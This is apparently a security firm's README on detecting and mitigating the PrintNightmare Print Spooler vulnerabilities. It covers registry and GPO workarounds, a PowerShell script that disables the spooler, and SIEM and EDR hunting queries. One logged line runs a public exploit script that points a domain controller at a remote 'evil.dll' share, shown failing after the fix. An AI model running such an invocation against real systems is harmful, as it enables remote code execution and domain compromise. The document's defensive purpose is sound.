From Lares Labs: Detection & Remediation Information for CVE-2021-1675 & CVE-2021-34527
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-34527
The patch has been confirmed to fix RCE however local priviledge escalation appears to not be patched as of yet. Therefore the workarounds listed below are still recommended.
This repo contains an EVTX sample of the CVE-2021-1675 & CVE-2021-34527 attack as well as a minimal Sysmon configuration file that can be used to generate the relevant telemetry.
Please note that these rules may be circumvented - please patch as appropriate and disable the printer spooler service on domain controllers.
Please test all recommended fixes before rolling out to production as there may be unintended consequences as a result of these hardening changes. We've written up a blog post explaining the content of this repo and the information found. Here: https://labs.lares.com/detection-and-mitigation-printnightmare/
Vulnerability Check by Marcello https://twitter.com/byt3bl33d3r

Thanks to Benjamin Delpy, there is an updated flow chart on the exploitability of this issue to determine if your systems are likely vulnerable.
- GPO:
Security Settings -> System Services -> Print Spooler -> Disable- Registry:
HKLM\SYSTEM\CurrentControlSet\Services\Spooler\Start= 4
- Registry:
- GPO:
Computer Configuration -> Administrative Templates -> Printers -> Allow Print Spooler to accept client connections - > Disable- Registry:
HKLM\Software\Policies\Microsoft\Windows NT\Printers\RegisterSpoolerRemoteRpcEndPoint= 2
- Registry:
- GPO:
Printers -> Point and Print Restrictions -> Security Prompts -> When installing drivers for a new connection -> Show warning and elevation prompt- Registry:
HKLM\Software\Policies\Microsoft\Windows NT\Printers\PointAndPrint= 0
- Registry:
- Registry:
HKLM\SOFTWARE\Microsoft\Windows\CurrrentVersion\Policies\System\EnableLUA= 1
The patch released by Microsoft in June 2021 does patch CVE-2021-1675 but it does not unfortunately fix the issue known as PrintNighmare(CVE-2021-34527), therefore a workaround fix can be applied by disabling the printer spooler service. Here's how to do it on both GPO and PowerShell. It has been confirmed that the GPO fixes both the MS-RPRN RpcAddPrinterDriverEx function & Win32 AddPrinterDriverEx function that SharpPrintNightmare uses.

The following GPO can be set to deny client connections to the spooler, which is a potential work around where disabling the spooler service altogether might not be an option. This has been tested against domain controllers and endpoints(W7/W10) in a lab environment and users can still add/remove printers and print however it stops the exploit from working. Note: It is also understood that this GPO also fixes CVE-2021-34527 as noted in Microsoft's vulnerability page.
Computer Configuration -> Administrative Templates -> Printers -> Allow Print Spooler to accept client connections
set this to Disabled:
Then restart the spooler service on the affected host. All going well the exploit will be denied access:
./CVE-2021-1675.py lares.labs/lowpriv@192.168.1.157 '\\certer.lares.labs\share\evil.dll' 1 ⨯
Password:
[*] Try 1...
[*] Connecting to ncacn_np:192.168.1.157[\PIPE\spoolss]
[-] Connection FailedAnother fix/workaround is to remove authenticated users from Pre-Windows 2000 Compatible Access as discovered by Dirk-jan.


Ensure the "Authenticated Users" groups are not members of the "Pre-Windows 2000 Compatible Access group". (By default, these groups are not included in current Windows versions.) as shown in the screenshot below there should be no members:
If in doubt as to how to do this, the following steps can be taken:
- Open "Active Directory Users and Computers" (available from various menus or run "dsa.msc").
- Expand the domain being reviewed in the left pane and select the "Builtin" container.
- Double-click on the "Pre-Windows 2000 Compatible Access" group in the right pane.
- Select the "Members" tab.
- If the "Anonymous Logon", "Authenticated Users" or "Everyone" groups are members, select each and click "Remove".
Adapted 0gtweet's script to use ADDomainController to pull all DCs from Domain
# the script STOP and DISABLES Print Spooler service (aka #PrintNightmare) on each server from the list below IF ONLY DEFAULT PRINTERS EXIST.
# revert if you need: go to services.msc, find the "print spooler" service, change startup type to "automatic" and start the service.
# Source: https://github.com/gtworek/PSBits/blob/master/Misc/StopAndDisableDefaultSpoolers.ps1
#
# Requirements RSAT
# Get-Module -Name ActiveDirectory
# Import-Module -Name ActiveDirectory
$computers = Get-ADDomainController -filter * | %{ $_.name }
foreach ($computer in $computers)
{
Write-Host "Processing $computer ..."
$service = Get-Service -ComputerName $computer -Name Spooler -ErrorAction SilentlyContinue
if (!$service)
{
Write-Host "Cannot connect to Spooler Service on $computer. Skipping." -ForegroundColor Yellow
continue
}
if ($service.Status -ne "Running")
{
Write-Host ("Service status is: """ + $service.Status + """. Skipping.") -ForegroundColor Yellow
continue
}
$printers = (Get-WmiObject -class Win32_printer -ComputerName $computer)
if (!$printers)
{
Write-Host "Cannot enumerate printers. Skipping." -ForegroundColor Yellow
continue
}
$disableSpooler = $true
foreach ($DriverName in ($printers.DriverName))
{
if (($DriverName -notmatch 'Microsoft XPS Document Writer') -and ($DriverName -notmatch 'Microsoft Print To PDF'))
{
Write-Host " Printer found: $DriverName" -ForegroundColor Green
$disableSpooler = $false
}
}
if ($disableSpooler)
{
Write-Host "Only default printers found. Stopping and disabling spooler..." -ForegroundColor DarkCyan
(Get-Service -ComputerName $computer -Name Spooler) | Stop-Service -Verbose
Set-Service -ComputerName $computer -Name Spooler -StartupType Disabled -Verbose
}
else
{
Write-Host "Non-default printers found. Skipping." -ForegroundColor Green
}
}The provided Sysmon configuration CVE-2021-1675.xml file can be installed with Sysmon Config Pusher: https://github.com/LaresLLC/SysmonConfigPusher
index=sysmon EventCode=7 Image="C:\\Windows\\System32\\spoolsv.exe" NOT (Signature="Microsoft Windows" SignatureStatus=Valid)
| stats values(ImageLoaded),values(TargetObject),values(Details),values(TargetFilename)A generic way to hunt for Print Spooler exploitation is looking for error generated by print spooler due to loading of the payload DLL. This can be done either through looking for spawning of WerFault.exe by spoolsv.exe or generation of Event ID 7031 showing unexpected termination of print spooler service.
((index=sysmon EventCode=1
ParentImage="C:\\Windows\\System32\\spoolsv.exe" Image="C:\\Windows\\System32\\WerFault.exe")
OR (index=windows Channel=System EventCode=7031
Message="The Print Spooler service terminated unexpectedly"))
After several tests of exploiting cube0x0 implimentation additional artifact was found: Event ID 5145 with Share Name: \\*\IPC$ and Relative Target Name: spoolss. Advantages of this approach is that you can see source IP (Source Address) and account (Security ID or Account Name) that were used to perform the attack. There can be False-Positives from real Print Servers, but they can be filtered by hostname and Access Mask. There can be other False-Positives that can be filtered by combination of hostname-username-access mask.
index=windows_security EventCode=5145 Share_Name="\\\\*\\IPC$" Relative_Target_Name=spoolss
let serverlist=DeviceInfo
| where DeviceType != "Workstation"
| distinct DeviceId;
let suspiciousdrivers=DeviceImageLoadEvents
| where DeviceId in (serverlist)
| where FolderPath startswith @"c:\windows\system32\spool\drivers"
| distinct SHA1
| invoke FileProfile(SHA1, 1000)
| where GlobalPrevalence < 50 and IsRootSignerMicrosoft != 1 and SignatureState != "SignedValid";
suspiciousdrivers
| join kind=inner (DeviceImageLoadEvents
| where DeviceId in (serverlist)
| where FolderPath startswith @"c:\windows\system32\spool\drivers") on SHA1
| where InitiatingProcessFileName != "ccmexec.exe"
Source: https://twitter.com/olafhartong/status/1410229699993874442




Tool Used: https://github.com/cisagov/Malcolm
Source: https://github.com/mrezqi/CVE-2021-1675_CarbonBlack_HuntingQuery/blob/main/README.md
- 1 Based on Sigma rule on detecting the POC code
filemod_name:c\:\\windows\\system32\\spool\\drivers\\x64\\3\\old\\1\\123
- 2 Based on Sigma rule on detecting the POC code
(modload_name:c\:\\windows\\system32\\spool\\drivers\\x64\\3* OR modload_name:c\:\\windows\\system32\\spool\\drivers\\x64\\3\\old*) AND parent_cmdline:spoolsv\.exe
- 3 Based on Sigma rule on detecting the POC code
(modload_name:c\:\\windows\\system32\\spool\\drivers\\x64\\3* OR modload_name:c\:\\windows\\system32\\spool\\drivers\\x64\\3\\old*) AND process_name:spoolsv\.exe
- 4 Detecting file events (unsigned), adjust this to your baseline. I did not specify driver path on purpose here since the exploitation and post-exploitation is still a bit unclear. Make sure to adjust this to your baseline (known hash, etc).
process_name:spoolsv\.exe AND NOT filemod_publisher_state:FILE_SIGNATURE_STATE_SIGNED
- 5 Detecting file events (signed by non MS), adjust this to your baseline
process_name:spoolsv\.exe AND filemod_publisher_state:FILE_SIGNATURE_STATE_SIGNED AND NOT filemod_publisher:"Microsoft Windows*"
Twitter Posts referencing attacks and hunting queries
- https://twitter.com/ionstorm/status/1410258694386880518
- https://twitter.com/dez_/status/1410298162548559875
- https://twitter.com/markus_neis/status/1410255678996942854
- https://twitter.com/cyb3rops/status/1410250996362715137
- https://twitter.com/gentilkiwi/status/1410066827590447108
- https://twitter.com/wdormann/status/1410198834970599425
- https://twitter.com/NathanMcNulty/status/1410289115354914820
- https://twitter.com/mvelazco/status/1410291741241102338
- https://twitter.com/StanHacked/status/1410527329839980547
- https://twitter.com/_dirkjan/status/1410618720460754947
- https://github.com/mrezqi/CVE-2021-1675_CarbonBlack_HuntingQuery
- https://twitter.com/cube0x0/status/1411364227089117185
Domain Controller Versus Non-Domain Controller Observations via Benjamin Delpy:
Very handy flow chart via Stan Hegt of Outflank
New CVE Assignment from Microsoft:
SANS ICS Diary: